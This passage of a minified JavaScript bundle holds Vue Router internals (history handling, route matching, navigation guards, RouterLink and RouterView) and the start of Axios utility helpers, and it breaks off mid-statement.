Oc(e,t){const{pathname:n,search:s,hash:r}=t,o=e.indexOf("#");if(o>-1){let l=r.includes(e.slice(o))?e.slice(o).length:1,a=r.slice(l);return a[0]!=="/"&&(a="/"+a),Qi(a,"")}return Qi(n,e)+s+r}function wg(e,t,n,s){let r=[],o=[],i=null;const l=({state:d})=>{const p=Oc(e,location),m=n.value,v=t.value;let b=0;if(d){if(n.value=p,t.value=d,i&&i===m){i=null;return}b=v?d.position-v.position:0}else s(p);r.forEach(_=>{_(n.value,m,{delta:b,type:fs.pop,direction:b?b>0?Qn.forward:Qn.back:Qn.unknown})})};function a(){i=n.value}function u(d){r.push(d);const p=()=>{const m=r.indexOf(d);m>-1&&r.splice(m,1)};return o.push(p),p}function c(){const{history:d}=window;d.state&&d.replaceState(ce({},d.state,{scroll:mr()}),"")}function f(){for(const d of o)d();o=[],window.removeEventListener("popstate",l),window.removeEventListener("beforeunload",c)}return window.addEventListener("popstate",l),window.addEventListener("beforeunload",c,{passive:!0}),{pauseListeners:a,listen:u,destroy:f}}function nl(e,t,n,s=!1,r=!1){return{back:e,current:t,forward:n,replaced:s,position:window.history.length,scroll:r?mr():null}}function _g(e){const{history:t,location:n}=window,s={value:Oc(e,n)},r={value:t.state};r.value||o(s.value,{back:null,current:s.value,forward:null,position:t.length-1,replaced:!0,scroll:null},!0);function o(a,u,c){const f=e.indexOf("#"),d=f>-1?(n.host&&document.querySelector("base")?e:e.slice(f))+a:bg()+e+a;try{t[c?"replaceState":"pushState"](u,"",d),r.value=u}catch(p){console.error(p),n[c?"replace":"assign"](d)}}function i(a,u){const c=ce({},t.state,nl(r.value.back,a,r.value.forward,!0),u,{position:r.value.position});o(a,c,!0),s.value=a}function l(a,u){const c=ce({},r.value,t.state,{forward:a,scroll:mr()});o(c.current,c,!0);const f=ce({},nl(s.value,a,null),{position:c.position+1},u);o(a,f,!1),s.value=a}return{location:s,state:r,push:l,replace:i}}function Eg(e){e=dg(e);const t=_g(e),n=wg(e,t.state,t.location,t.replace);function s(o,i=!0){i||n.pauseListeners(),history.go(o)}const r=ce({location:"",base:e,go:s,createHref:pg.bind(null,e)},t,n);return Object.defineProperty(r,"location",{enumerable:!0,get:()=>t.location.value}),Object.defineProperty(r,"state",{enumerable:!0,get:()=>t.state.value}),r}function Sg(e){return typeof e=="string"||e&&typeof e=="object"}function Pc(e){return typeof e=="string"||typeof e=="symbol"}const Lc=Symbol("");var sl;(function(e){e[e.aborted=4]="aborted",e[e.cancelled=8]="cancelled",e[e.duplicated=16]="duplicated"})(sl||(sl={}));function Tn(e,t){return ce(new Error,{type:e,[Lc]:!0},t)}function Tt(e,t){return e instanceof Error&&Lc in e&&(t==null||!!(e.type&t))}const rl="[^/]+?",Ag={sensitive:!1,strict:!1,start:!0,end:!0},Cg=/[.+*?^${}()[\]/\\]/g;function xg(e,t){const n=ce({},Ag,t),s=[];let r=n.start?"^":"";const o=[];for(const u of e){const c=u.length?[]:[90];n.strict&&!u.length&&(r+="/");for(let f=0;f<u.length;f++){const d=u[f];let p=40+(n.sensitive?.25:0);if(d.type===0)f||(r+="/"),r+=d.value.replace(Cg,"\\$&"),p+=40;else if(d.type===1){const{value:m,repeatable:v,optional:b,regexp:_}=d;o.push({name:m,repeatable:v,optional:b});const S=_||rl;if(S!==rl){p+=10;try{new RegExp(`(${S})`)}catch(R){throw new Error(`Invalid custom RegExp for param "${m}" (${S}): `+R.message)}}let O=v?`((?:${S})(?:/(?:${S}))*)`:`(${S})`;f||(O=b&&u.length<2?`(?:/${O})`:"/"+O),b&&(O+="?"),r+=O,p+=20,b&&(p+=-8),v&&(p+=-20),S===".*"&&(p+=-50)}c.push(p)}s.push(c)}if(n.strict&&n.end){const u=s.length-1;s[u][s[u].length-1]+=.7000000000000001}n.strict||(r+="/?"),n.end?r+="$":n.strict&&!r.endsWith("/")&&(r+="(?:/|$)");const i=new RegExp(r,n.sensitive?"":"i");function l(u){const c=u.match(i),f={};if(!c)return null;for(let d=1;d<c.length;d++){const p=c[d]||"",m=o[d-1];f[m.name]=p&&m.repeatable?p.split("/"):p}return f}function a(u){let c="",f=!1;for(const d of e){(!f||!c.endsWith("/"))&&(c+="/"),f=!1;for(const p of d)if(p.type===0)c+=p.value;else if(p.type===1){const{value:m,repeatable:v,optional:b}=p,_=m in u?u[m]:"";if(gt(_)&&!v)throw new Error(`Provided param "${m}" is an array but it is not repeatable (* or + modifiers)`);const S=gt(_)?_.join("/"):_;if(!S)if(b)d.length<2&&(c.endsWith("/")?c=c.slice(0,-1):f=!0);else throw new Error(`Missing required param "${m}"`);c+=S}}return c||"/"}return{re:i,score:s,keys:o,parse:l,stringify:a}}function Rg(e,t){let n=0;for(;n<e.length&&n<t.length;){const s=t[n]-e[n];if(s)return s;n++}return e.length<t.length?e.length===1&&e[0]===80?-1:1:e.length>t.length?t.length===1&&t[0]===80?1:-1:0}function Bc(e,t){let n=0;const s=e.score,r=t.score;for(;n<s.length&&n<r.length;){const o=Rg(s[n],r[n]);if(o)return o;n++}if(Math.abs(r.length-s.length)===1){if(ol(s))return 1;if(ol(r))return-1}return r.length-s.length}function ol(e){const t=e[e.length-1];return e.length>0&&t[t.length-1]<0}const Tg={type:0,value:""},Og=/[a-zA-Z0-9_]/;function Pg(e){if(!e)return[[]];if(e==="/")return[[Tg]];if(!e.startsWith("/"))throw new Error(`Invalid path "${e}"`);function t(p){throw new Error(`ERR (${n})/"${u}": ${p}`)}let n=0,s=n;const r=[];let o;function i(){o&&r.push(o),o=[]}let l=0,a,u="",c="";function f(){u&&(n===0?o.push({type:0,value:u}):n===1||n===2||n===3?(o.length>1&&(a==="*"||a==="+")&&t(`A repeatable param (${u}) must be alone in its segment. eg: '/:ids+.`),o.push({type:1,value:u,regexp:c,repeatable:a==="*"||a==="+",optional:a==="*"||a==="?"})):t("Invalid state to consume buffer"),u="")}function d(){u+=a}for(;l<e.length;){if(a=e[l++],a==="\\"&&n!==2){s=n,n=4;continue}switch(n){case 0:a==="/"?(u&&f(),i()):a===":"?(f(),n=1):d();break;case 4:d(),n=s;break;case 1:a==="("?n=2:Og.test(a)?d():(f(),n=0,a!=="*"&&a!=="?"&&a!=="+"&&l--);break;case 2:a===")"?c[c.length-1]=="\\"?c=c.slice(0,-1)+a:n=3:c+=a;break;case 3:f(),n=0,a!=="*"&&a!=="?"&&a!=="+"&&l--,c="";break;default:t("Unknown state");break}}return n===2&&t(`Unfinished custom RegExp for param "${u}"`),f(),i(),r}function Lg(e,t,n){const s=xg(Pg(e.path),n),r=ce(s,{record:e,parent:t,children:[],alias:[]});return t&&!r.record.aliasOf==!t.record.aliasOf&&t.children.push(r),r}function Bg(e,t){const n=[],s=new Map;t=cl({strict:!1,end:!0,sensitive:!1},t);function r(f){return s.get(f)}function o(f,d,p){const m=!p,v=ll(f);v.aliasOf=p&&p.record;const b=cl(t,f),_=[v];if("alias"in f){const R=typeof f.alias=="string"?[f.alias]:f.alias;for(const B of R)_.push(ll(ce({},v,{components:p?p.record.components:v.components,path:B,aliasOf:p?p.record:v})))}let S,O;for(const R of _){const{path:B}=R;if(d&&B[0]!=="/"){const k=d.record.path,L=k[k.length-1]==="/"?"":"/";R.path=d.record.path+(B&&L+B)}if(S=Lg(R,d,b),p?p.alias.push(S):(O=O||S,O!==S&&O.alias.push(S),m&&f.name&&!al(S)&&i(f.name)),kc(S)&&a(S),v.children){const k=v.children;for(let L=0;L<k.length;L++)o(k[L],S,p&&p.children[L])}p=p||S}return O?()=>{i(O)}:Zn}function i(f){if(Pc(f)){const d=s.get(f);d&&(s.delete(f),n.splice(n.indexOf(d),1),d.children.forEach(i),d.alias.forEach(i))}else{const d=n.indexOf(f);d>-1&&(n.splice(d,1),f.record.name&&s.delete(f.record.name),f.children.forEach(i),f.alias.forEach(i))}}function l(){return n}function a(f){const d=$g(f,n);n.splice(d,0,f),f.record.name&&!al(f)&&s.set(f.record.name,f)}function u(f,d){let p,m={},v,b;if("name"in f&&f.name){if(p=s.get(f.name),!p)throw Tn(1,{location:f});b=p.record.name,m=ce(il(d.params,p.keys.filter(O=>!O.optional).concat(p.parent?p.parent.keys.filter(O=>O.optional):[]).map(O=>O.name)),f.params&&il(f.params,p.keys.map(O=>O.name))),v=p.stringify(m)}else if(f.path!=null)v=f.path,p=n.find(O=>O.re.test(v)),p&&(m=p.parse(v),b=p.record.name);else{if(p=d.name?s.get(d.name):n.find(O=>O.re.test(d.path)),!p)throw Tn(1,{location:f,currentLocation:d});b=p.record.name,m=ce({},d.params,f.params),v=p.stringify(m)}const _=[];let S=p;for(;S;)_.unshift(S.record),S=S.parent;return{name:b,path:v,params:m,matched:_,meta:Ig(_)}}e.forEach(f=>o(f));function c(){n.length=0,s.clear()}return{addRoute:o,resolve:u,removeRoute:i,clearRoutes:c,getRoutes:l,getRecordMatcher:r}}function il(e,t){const n={};for(const s of t)s in e&&(n[s]=e[s]);return n}function ll(e){const t={path:e.path,redirect:e.redirect,name:e.name,meta:e.meta||{},aliasOf:e.aliasOf,beforeEnter:e.beforeEnter,props:kg(e),children:e.children||[],instances:{},leaveGuards:new Set,updateGuards:new Set,enterCallbacks:{},components:"components"in e?e.components||null:e.component&&{default:e.component}};return Object.defineProperty(t,"mods",{value:{}}),t}function kg(e){const t={},n=e.props||!1;if("component"in e)t.default=n;else for(const s in e.components)t[s]=typeof n=="object"?n[s]:n;return t}function al(e){for(;e;){if(e.record.aliasOf)return!0;e=e.parent}return!1}function Ig(e){return e.reduce((t,n)=>ce(t,n.meta),{})}function cl(e,t){const n={};for(const s in e)n[s]=s in t?t[s]:e[s];return n}function $g(e,t){let n=0,s=t.length;for(;n!==s;){const o=n+s>>1;Bc(e,t[o])<0?s=o:n=o+1}const r=Fg(e);return r&&(s=t.lastIndexOf(r,s-1)),s}function Fg(e){let t=e;for(;t=t.parent;)if(kc(t)&&Bc(e,t)===0)return t}function kc({record:e}){return!!(e.name||e.components&&Object.keys(e.components).length||e.redirect)}function Ng(e){const t={};if(e===""||e==="?")return t;const s=(e[0]==="?"?e.slice(1):e).split("&");for(let r=0;r<s.length;++r){const o=s[r].replace(Ac," "),i=o.indexOf("="),l=us(i<0?o:o.slice(0,i)),a=i<0?null:us(o.slice(i+1));if(l in t){let u=t[l];gt(u)||(u=t[l]=[u]),u.push(a)}else t[l]=a}return t}function ul(e){let t="";for(let n in e){const s=e[n];if(n=sg(n),s==null){s!==void 0&&(t+=(t.length?"&":"")+n);continue}(gt(s)?s.map(o=>o&&fo(o)):[s&&fo(s)]).forEach(o=>{o!==void 0&&(t+=(t.length?"&":"")+n,o!=null&&(t+="="+o))})}return t}function Dg(e){const t={};for(const n in e){const s=e[n];s!==void 0&&(t[n]=gt(s)?s.map(r=>r==null?null:""+r):s==null?s:""+s)}return t}const Mg=Symbol(""),fl=Symbol(""),yr=Symbol(""),Vo=Symbol(""),po=Symbol("");function Mn(){let e=[];function t(s){return e.push(s),()=>{const r=e.indexOf(s);r>-1&&e.splice(r,1)}}function n(){e=[]}return{add:t,list:()=>e.slice(),reset:n}}function zt(e,t,n,s,r,o=i=>i()){const i=s&&(s.enterCallbacks[r]=s.enterCallbacks[r]||[]);return()=>new Promise((l,a)=>{const u=d=>{d===!1?a(Tn(4,{from:n,to:t})):d instanceof Error?a(d):Sg(d)?a(Tn(2,{from:t,to:d})):(i&&s.enterCallbacks[r]===i&&typeof d=="function"&&i.push(d),l())},c=o(()=>e.call(s&&s.instances[r],t,n,u));let f=Promise.resolve(c);e.length<3&&(f=f.then(u)),f.catch(d=>a(d))})}function Vr(e,t,n,s,r=o=>o()){const o=[];for(const i of e)for(const l in i.components){let a=i.components[l];if(!(t!=="beforeRouteEnter"&&!i.instances[l]))if(Ec(a)){const c=(a.__vccOpts||a)[t];c&&o.push(zt(c,n,s,i,l,r))}else{let u=a();o.push(()=>u.then(c=>{if(!c)throw new Error(`Couldn't resolve component "${l}" at "${i.path}"`);const f=Wp(c)?c.default:c;i.mods[l]=c,i.components[l]=f;const p=(f.__vccOpts||f)[t];return p&&zt(p,n,s,i,l,r)()}))}}return o}function dl(e){const t=We(yr),n=We(Vo),s=ae(()=>{const a=Ne(e.to);return t.resolve(a)}),r=ae(()=>{const{matched:a}=s.value,{length:u}=a,c=a[u-1],f=n.matched;if(!c||!f.length)return-1;const d=f.findIndex(Rn.bind(null,c));if(d>-1)return d;const p=hl(a[u-2]);return u>1&&hl(c)===p&&f[f.length-1].path!==p?f.findIndex(Rn.bind(null,a[u-2])):d}),o=ae(()=>r.value>-1&&Vg(n.params,s.value.params)),i=ae(()=>r.value>-1&&r.value===n.matched.length-1&&Tc(n.params,s.value.params));function l(a={}){if(zg(a)){const u=t[Ne(e.replace)?"replace":"push"](Ne(e.to)).catch(Zn);return e.viewTransition&&typeof document<"u"&&"startViewTransition"in document&&document.startViewTransition(()=>u),u}return Promise.resolve()}return{route:s,href:ae(()=>s.value.href),isActive:o,isExactActive:i,navigate:l}}function jg(e){return e.length===1?e[0]:e}const Hg=Ke({name:"RouterLink",compatConfig:{MODE:3},props:{to:{type:[String,Object],required:!0},replace:Boolean,activeClass:String,exactActiveClass:String,custom:Boolean,ariaCurrentValue:{type:String,default:"page"},viewTransition:Boolean},useLink:dl,setup(e,{slots:t}){const n=dt(dl(e)),{options:s}=We(yr),r=ae(()=>({[pl(e.activeClass,s.linkActiveClass,"router-link-active")]:n.isActive,[pl(e.exactActiveClass,s.linkExactActiveClass,"router-link-exact-active")]:n.isExactActive}));return()=>{const o=t.default&&jg(t.default(n));return e.custom?o:ys("a",{"aria-current":n.isExactActive?e.ariaCurrentValue:null,href:n.href,onClick:n.navigate,class:r.value},o)}}}),Ug=Hg;function zg(e){if(!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)&&!e.defaultPrevented&&!(e.button!==void 0&&e.button!==0)){if(e.currentTarget&&e.currentTarget.getAttribute){const t=e.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(t))return}return e.preventDefault&&e.preventDefault(),!0}}function Vg(e,t){for(const n in t){const s=t[n],r=e[n];if(typeof s=="string"){if(s!==r)return!1}else if(!gt(r)||r.length!==s.length||s.some((o,i)=>o!==r[i]))return!1}return!0}function hl(e){return e?e.aliasOf?e.aliasOf.path:e.path:""}const pl=(e,t,n)=>e??t??n,qg=Ke({name:"RouterView",inheritAttrs:!1,props:{name:{type:String,default:"default"},route:Object},compatConfig:{MODE:3},setup(e,{attrs:t,slots:n}){const s=We(po),r=ae(()=>e.route||s.value),o=We(fl,0),i=ae(()=>{let u=Ne(o);const{matched:c}=r.value;let f;for(;(f=c[u])&&!f.components;)u++;return u}),l=ae(()=>r.value.matched[i.value]);Cn(fl,ae(()=>i.value+1)),Cn(Mg,l),Cn(po,r);const a=G();return Re(()=>[a.value,l.value,e.name],([u,c,f],[d,p,m])=>{c&&(c.instances[f]=u,p&&p!==c&&u&&u===d&&(c.leaveGuards.size||(c.leaveGuards=p.leaveGuards),c.updateGuards.size||(c.updateGuards=p.updateGuards))),u&&c&&(!p||!Rn(c,p)||!d)&&(c.enterCallbacks[f]||[]).forEach(v=>v(u))},{flush:"post"}),()=>{const u=r.value,c=e.name,f=l.value,d=f&&f.components[c];if(!d)return gl(n.default,{Component:d,route:u});const p=f.props[c],m=p?p===!0?u.params:typeof p=="function"?p(u):p:null,b=ys(d,ce({},m,t,{onVnodeUnmounted:_=>{_.component.isUnmounted&&(f.instances[c]=null)},ref:a}));return gl(n.default,{Component:b,route:u})||b}}});function gl(e,t){if(!e)return null;const n=e(t);return n.length===1?n[0]:n}const Wg=qg;function Kg(e){const t=Bg(e.routes,e),n=e.parseQuery||Ng,s=e.stringifyQuery||ul,r=e.history,o=Mn(),i=Mn(),l=Mn(),a=Hu(Dt);let u=Dt;_n&&e.scrollBehavior&&"scrollRestoration"in history&&(history.scrollRestoration="manual");const c=Ur.bind(null,E=>""+E),f=Ur.bind(null,og),d=Ur.bind(null,us);function p(E,z){let H,q;return Pc(E)?(H=t.getRecordMatcher(E),q=z):q=E,t.addRoute(q,H)}function m(E){const z=t.getRecordMatcher(E);z&&t.removeRoute(z)}function v(){return t.getRoutes().map(E=>E.record)}function b(E){return!!t.getRecordMatcher(E)}function _(E,z){if(z=ce({},z||a.value),typeof E=="string"){const y=zr(n,E,z.path),A=t.resolve({path:y.path},z),x=r.createHref(y.fullPath);return ce(y,A,{params:d(A.params),hash:us(y.hash),redirectedFrom:void 0,href:x})}let H;if(E.path!=null)H=ce({},E,{path:zr(n,E.path,z.path).path});else{const y=ce({},E.params);for(const A in y)y[A]==null&&delete y[A];H=ce({},E,{params:f(y)}),z.params=f(z.params)}const q=t.resolve(H,z),ge=E.hash||"";q.params=c(d(q.params));const h=ag(s,ce({},E,{hash:ng(ge),path:q.path})),g=r.createHref(h);return ce({fullPath:h,hash:ge,query:s===ul?Dg(E.query):E.query||{}},q,{redirectedFrom:void 0,href:g})}function S(E){return typeof E=="string"?zr(n,E,a.value.path):ce({},E)}function O(E,z){if(u!==E)return Tn(8,{from:z,to:E})}function R(E){return L(E)}function B(E){return R(ce(S(E),{replace:!0}))}function k(E){const z=E.matched[E.matched.length-1];if(z&&z.redirect){const{redirect:H}=z;let q=typeof H=="function"?H(E):H;return typeof q=="string"&&(q=q.includes("?")||q.includes("#")?q=S(q):{path:q},q.params={}),ce({query:E.query,hash:E.hash,params:q.path!=null?{}:E.params},q)}}function L(E,z){const H=u=_(E),q=a.value,ge=E.state,h=E.force,g=E.replace===!0,y=k(H);if(y)return L(ce(S(y),{state:typeof y=="object"?ce({},ge,y.state):ge,force:h,replace:g}),z||H);const A=H;A.redirectedFrom=z;let x;return!h&&cg(s,q,H)&&(x=Tn(16,{to:A,from:q}),W(q,q,!0,!1)),(x?Promise.resolve(x):M(A,q)).catch(C=>Tt(C)?Tt(C,2)?C:yt(C):le(C,A,q)).then(C=>{if(C){if(Tt(C,2))return L(ce({replace:g},S(C.to),{state:typeof C.to=="object"?ce({},ge,C.to.state):ge,force:h}),z||A)}else C=$(A,q,!0,g,ge);return J(A,q,C),C})}function D(E,z){const H=O(E,z);return H?Promise.reject(H):Promise.resolve()}function T(E){const z=Te.values().next().value;return z&&typeof z.runWithContext=="function"?z.runWithContext(E):E()}function M(E,z){let H;const[q,ge,h]=Gg(E,z);H=Vr(q.reverse(),"beforeRouteLeave",E,z);for(const y of q)y.leaveGuards.forEach(A=>{H.push(zt(A,E,z))});const g=D.bind(null,E,z);return H.push(g),Pe(H).then(()=>{H=[];for(const y of o.list())H.push(zt(y,E,z));return H.push(g),Pe(H)}).then(()=>{H=Vr(ge,"beforeRouteUpdate",E,z);for(const y of ge)y.updateGuards.forEach(A=>{H.push(zt(A,E,z))});return H.push(g),Pe(H)}).then(()=>{H=[];for(const y of h)if(y.beforeEnter)if(gt(y.beforeEnter))for(const A of y.beforeEnter)H.push(zt(A,E,z));else H.push(zt(y.beforeEnter,E,z));return H.push(g),Pe(H)}).then(()=>(E.matched.forEach(y=>y.enterCallbacks={}),H=Vr(h,"beforeRouteEnter",E,z,T),H.push(g),Pe(H))).then(()=>{H=[];for(const y of i.list())H.push(zt(y,E,z));return H.push(g),Pe(H)}).catch(y=>Tt(y,8)?y:Promise.reject(y))}function J(E,z,H){l.list().forEach(q=>T(()=>q(E,z,H)))}function $(E,z,H,q,ge){const h=O(E,z);if(h)return h;const g=z===Dt,y=_n?history.state:{};H&&(q||g?r.replace(E.fullPath,ce({scroll:g&&y&&y.scroll},ge)):r.push(E.fullPath,ge)),a.value=E,W(E,z,H,g),yt()}let V;function ie(){V||(V=r.listen((E,z,H)=>{if(!Oe.listening)return;const q=_(E),ge=k(q);if(ge){L(ce(ge,{replace:!0,force:!0}),q).catch(Zn);return}u=q;const h=a.value;_n&&yg(tl(h.fullPath,H.delta),mr()),M(q,h).catch(g=>Tt(g,12)?g:Tt(g,2)?(L(ce(S(g.to),{force:!0}),q).then(y=>{Tt(y,20)&&!H.delta&&H.type===fs.pop&&r.go(-1,!1)}).catch(Zn),Promise.reject()):(H.delta&&r.go(-H.delta,!1),le(g,q,h))).then(g=>{g=g||$(q,h,!1),g&&(H.delta&&!Tt(g,8)?r.go(-H.delta,!1):H.type===fs.pop&&Tt(g,20)&&r.go(-1,!1)),J(q,h,g)}).catch(Zn)}))}let _e=Mn(),fe=Mn(),Q;function le(E,z,H){yt(E);const q=fe.list();return q.length?q.forEach(ge=>ge(E,z,H)):console.error(E),Promise.reject(E)}function ct(){return Q&&a.value!==Dt?Promise.resolve():new Promise((E,z)=>{_e.add([E,z])})}function yt(E){return Q||(Q=!E,ie(),_e.list().forEach(([z,H])=>E?H(E):z()),_e.reset()),E}function W(E,z,H,q){const{scrollBehavior:ge}=e;if(!_n||!ge)return Promise.resolve();const h=!H&&vg(tl(E.fullPath,0))||(q||!H)&&history.state&&history.state.scroll||null;return Ve().then(()=>ge(E,z,h)).then(g=>g&&mg(g)).catch(g=>le(g,E,z))}const ne=E=>r.go(E);let pe;const Te=new Set,Oe={currentRoute:a,listening:!0,addRoute:p,removeRoute:m,clearRoutes:t.clearRoutes,hasRoute:b,getRoutes:v,resolve:_,options:e,push:R,replace:B,go:ne,back:()=>ne(-1),forward:()=>ne(1),beforeEach:o.add,beforeResolve:i.add,afterEach:l.add,onError:fe.add,isReady:ct,install(E){const z=this;E.component("RouterLink",Ug),E.component("RouterView",Wg),E.config.globalProperties.$router=z,Object.defineProperty(E.config.globalProperties,"$route",{enumerable:!0,get:()=>Ne(a)}),_n&&!pe&&a.value===Dt&&(pe=!0,R(r.location).catch(ge=>{}));const H={};for(const ge in Dt)Object.defineProperty(H,ge,{get:()=>a.value[ge],enumerable:!0});E.provide(yr,z),E.provide(Vo,ea(H)),E.provide(po,a);const q=E.unmount;Te.add(E),E.unmount=function(){Te.delete(E),Te.size<1&&(u=Dt,V&&V(),V=null,a.value=Dt,pe=!1,Q=!1),q()}}};function Pe(E){return E.reduce((z,H)=>z.then(()=>T(H)),Promise.resolve())}return Oe}function Gg(e,t){const n=[],s=[],r=[],o=Math.max(t.matched.length,e.matched.length);for(let i=0;i<o;i++){const l=t.matched[i];l&&(e.matched.find(u=>Rn(u,l))?s.push(l):n.push(l));const a=e.matched[i];a&&(t.matched.find(u=>Rn(u,a))||r.push(a))}return[n,s,r]}function Jg(){return We(yr)}function Ic(e){return We(Vo)}const Yg="[data-uri]",Xg="[data-uri]";function $c(e,t){return function(){return e.apply(t,arguments)}}const{toString:Zg}=Object.prototype,{getPrototypeOf:qo}=Object,{iterator:vr,toStringTag:Fc}=Symbol,br=(e=>t=>{const n=Zg.call(t);return e[n]||(e[n]=n.slice(8,-1).toLowerCase())})(Object.create(null)),mt=e=>(e=e.toLowerCase(),t=>br(t)===e),wr=e=>t=>typeof t===e,{isArray:Pn}=Array,ds=wr("undefined");function Qg(e){return e!==null&&!ds(e)&&e.constructor!==null&&!ds(e.constructor)&&Ye(e.constructor.isBuffer)&&e.constructor.isBuffer(e)}const Nc=mt("ArrayBuffer");function em(e){let t;return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?t=ArrayBuffer.isView(e):t=e&&e.buffer&&Nc(e.buffer),t}const tm=wr("string"),Ye=wr("function"),Dc=wr("number"),_r=e=>e!==null&&typeof e=="object",nm=e=>e===!0||e===!1,Is=e=>{if(br(e)!=="object")return!1;const t=qo(e);return(t===null||t===Object.prototype||Object.getPrototypeOf(t)===null)&&!(Fc in e)&&!(vr in e)},sm=mt("Date"),rm=mt("File"),om=mt("Blob"),im=mt("FileList"),lm=e=>_r(e)&&Ye(e.pipe),am=e=>{let t;return e&&(typeof FormData=="function"&&e instanceof FormData||Ye(e.append)&&((t=br(e))==="formdata"||t==="object"&&Ye(e.toString)&&e.toString()==="[object FormData]"))},cm=mt("URLSearchParams"),[um,fm,dm,hm]=["ReadableStream","Request","Response","Headers"].map(mt),pm=e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"");function bs(e,t,{allOwnKeys:n=!1}={}){if(e===null||typeof e>"u")return;let s,r;if(typeof e!="object"&&(e=[e]),Pn(e))for(s=0,r=e.length;s<r;s++)t.call(null,e[s],s,e);else{const o=n?Object.getOwnPropertyNames(e):Object.keys(e),i=o.length;let l;for(s=0;s<i;s++)l=o[s],t.call(null,e[l],l,e)}}function Mc(e,t){t=t.toLowerCase();const n=Object.keys(e);let s=n.length,r;for(;s-- >0;)if(r=n[s],t===r.toLowerCase())return r;return null}const rn=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:global,jc=e=>!ds(e)&&e!==rn;function go(){const{caseless:e}=jc(this)&&this||{},t={},n=(s,r)=>{const o=e&&Mc(t,r)||r;Is(t[o])&&Is(s)?t[o]=go(t[o],s):Is(s)?t[o]=go({},s):Pn(s)?t[o]=s.slice():t[o]=s};for(let s=0,r=arguments.length;s<r;s++)arguments[s]&&bs(arguments[s],n);return t}const gm=(e,t,n,{allOwnKeys:s}={})=>(bs(t,(r,o)=>{n&&Ye(r)?e[o]=$c(r,n):e[o]=r},{allOwnKeys:s}),e),mm=e=>(e.charCodeAt(0)===65279&&(e=e.slice(1)),e),ym=(e,t,n,s)=>{e.prototype=Object.create(t.prototype,s),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},vm=(e,t,n,s)=>{let r,o,i;const l={};if(t=t||{},e==null)return t;do{for(r=Object.getOwnPropertyNames(e),o=r.length;o-- >0;)i=r[o],(!s||s(i,e,t))&&!l[i]&&(t[i]=e[i],l[i]=!0);e=n!==!1&&qo(e)}while(e&&(!n||n(e,t))&&e!==Object.prototype);return t},bm=(e,t,n)=>{e=String(e),(n===void 0||n>e.length)&&(n=e.length),n-=t.length;const s=e.indexOf(t,n);return s!==-1&&s===n},wm=e=>{if(!e)return null;if(Pn(e))return e;let t=e.length;if(!Dc(t))return null;const n=new Array(t);for(;t-- >0;)n[t]=e[t];return n},_m=(e=>t=>e&&t instanceof e)(typeof Uint8Array<"u"&&qo(Uint8Array)),Em=(e,t)=>{const s=(e&&e[vr]).call(e);let r;for(;(r=s.next())&&!r.done;){const o=r.value;t.call(e,o[0],o[1])}},Sm=(e,t)=>{let n;const s=[];for(;(n=e.exec(t))!==null;)s.push(n);return s},Am=mt("HTMLFormElement"),Cm=e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(n,s,r){return s.toUpperCase()+r}),ml=(({hasOwnProperty:e})=>(t,n)=>e.call(t,n))(Object.prototype),xm=mt("RegExp"),Hc=(e,t)=>{const n=Object.getOwnPropertyDescriptors(e),s={};bs(n,(r,o)=>{let i;(i=t(r,o,e))!==!1&&(s[o]=i||r)}),Object.defineProperties(e,s)},Rm=e=>{Hc(e,(t,n)=>{if(Ye(e)&&["arguments","caller","callee"].indexOf(n)!==-1)return!1;const s=e[n];if(Ye(s)){if(t.enumerable=!1,"writable"in t){t.writable=!1;return}t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")})}})},Tm=(e,t)=>{const n={},s=r=>{r.forEach(o=>{n[o]=!0})};return Pn(e)?s(e):s(String(e).split(t)),n},Om=()=>{},Pm=(e,t)=>e!=null&&Number.isFinite(e=+e)?e:t;function Lm(e){return!!(e&&Ye(e.append)&&e[Fc]==="FormData"&&e[vr])}const Bm=e=>{const t=new Array(10),n=(s,r)=>{if(_r(s)){if(t.indexOf(s)>=0)return;if(!("toJSON"in s)){t[r]=s;const o=Pn(s)?[]:{};return bs(s,(i,l)=>{const a=n(i,r+1);!ds(a)&&(o[l]=a)}),t[r]=void 0,o}}return s};return n(e,0)},km=mt("AsyncFunction"),Im=e=>e&&(_r(e)||Ye(e))&&Ye(e.then)&&Ye(e.catch),Uc=((e,t)=>e?setImmediate:t?((n,s)=>(rn.addEventListener("message",({source:r,data:o})=>{r===rn&&o===n&&s.length&&s.shift()()},!1),r=>{s.push(r),rn.postMessage(n,"*")}))(`axios@${Math.random()}`,[]):n=>setTimeout(n))(typeof setImmediate=="function",Ye(rn.postMessage)),$m=typeof queueMicrotask<"u"?queueMicrotask.bind(rn):typeof process<"u"&&process.nextTick||Uc,Fm=e=>e!=null&&Ye(e[vr]),w={isArray:Pn,isArrayBuffer:Nc,isBuffer:Qg,isFormData:am,isArrayBufferView:em,isString:tm,isNumber:Dc,isBoolean:nm,isObject:_r,isPlainObject:Is,isReadableStream:um,isRequest:fm,isResponse:dm,isHeaders:hm,isUndefined:ds,isDate:sm,isFile:rm,isBlob:om,isRegExp:xm,isFunction:Ye,isStream:lm,isURLSearchParams:cm,isTypedArray:_m,isFileList:im,forEach:bs,merge:go,extend:gm,trim:pm,stripBOM:mm,inherits:ym,toFlatObject:vm,kindOf:br,kindOfTest:mt,endsWith:bm,toArray:wm,forEachEntry:Em,matchAll:Sm,isHTMLForm:Am,hasOwnProperty:ml,hasOwnProp:ml,reduceDescriptors:Hc,freezeMethods:Rm,toObjectSet:Tm,toCamelCase:Cm,noop:Om,toFiniteNumber:Pm,findKey:Mc,global:rn,isContextDefined:jc,isSpecCompliantForm:Lm,toJSONObject:Bm,isAsyncFn:km,isThenable:Im,setImmediate:Uc,asap:$m,isIterable:Fm};function te(e,t,n,s,r){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error().stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),s&&(this.request=s),r&&(this.response=r,this.status=r.status?r.status:null)}w.inherits(te,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:w.toJSONObject(this.config),code:this.code,status:this.status}}});const 